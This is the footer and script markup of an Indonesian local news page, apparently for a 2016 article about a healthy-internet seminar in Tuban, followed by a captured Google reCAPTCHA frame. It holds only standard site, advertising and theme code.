<a href="https://kimronggolawe.com/tag/pwi-tuban/" class="tag-cloud-link tag-link-231 tag-link-position-12" style="font-size: 14.027777777778pt;" aria-label="PWI Tuban (65 item)">PWI Tuban</a>
<a href="https://kimronggolawe.com/tag/rutilahu/" class="tag-cloud-link tag-link-882 tag-link-position-13" style="font-size: 8.3888888888889pt;" aria-label="Rutilahu (33 item)">Rutilahu</a>
<a href="https://kimronggolawe.com/tag/semen-gresik-tuban/" class="tag-cloud-link tag-link-112 tag-link-position-14" style="font-size: 8pt;" aria-label="Semen Gresik Tuban (31 item)">Semen Gresik Tuban</a>
<a href="https://kimronggolawe.com/tag/semen-indonesia/" class="tag-cloud-link tag-link-389 tag-link-position-15" style="font-size: 13.833333333333pt;" aria-label="Semen Indonesia (64 item)">Semen Indonesia</a>
<a href="https://kimronggolawe.com/tag/sig-tuban/" class="tag-cloud-link tag-link-968 tag-link-position-16" style="font-size: 13.833333333333pt;" aria-label="SIG Tuban (63 item)">SIG Tuban</a>
<a href="https://kimronggolawe.com/tag/unirow-tuban/" class="tag-cloud-link tag-link-348 tag-link-position-17" style="font-size: 12.083333333333pt;" aria-label="UNIROW TUBAN (51 item)">UNIROW TUBAN</a>
<a href="https://kimronggolawe.com/tag/virus-corona/" class="tag-cloud-link tag-link-952 tag-link-position-18" style="font-size: 11.5pt;" aria-label="Virus Corona (48 item)">Virus Corona</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2025, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> KIM RONGGOLAWE</div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-14278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14278"><a href="https://kimronggolawe.com/">BERANDA</a></li>
<li id="menu-item-14279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14279"><a>About</a></li>
<li id="menu-item-14280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14280"><a href="#">REDAKSI</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/kimronggolawe"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/kim_ronggolawe"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC3VYvb2mIfp-1njTJ2twnng"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/kimronggolawetuban/?hl=bg"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat&#038;url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat%20https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/&text=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat%20https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://kimronggolawe.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/kimronggolawe"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/kim_ronggolawe"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC3VYvb2mIfp-1njTJ2twnng"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/kimronggolawetuban/?hl=bg"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2030944959225599"
     crossorigin="anonymous"></script>
<!-- 720 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2030944959225599"
     data-ad-slot="2363029563"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2030944959225599" crossorigin="anonymous"></script>
<!-- 720 -->
<ins class="adsbygoogle" data-ad-client="ca-pub-2030944959225599" data-ad-slot="2363029563"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://kimronggolawe.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://kimronggolawe.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://kimronggolawe.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Sandi">
				<a class="forget-text" href="https://kimronggolawe.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fkimronggolawe.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/kimronggolawe.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kimronggolawe.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://kimronggolawe.com/wp-admin/admin-ajax.php",
					data : "postviews_id=1422&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://kimronggolawe.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://kimronggolawe.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://kimronggolawe.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://kimronggolawe.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://kimronggolawe.com/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.10" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NV1cVDm5Dows25ffrGboTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763118828032');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>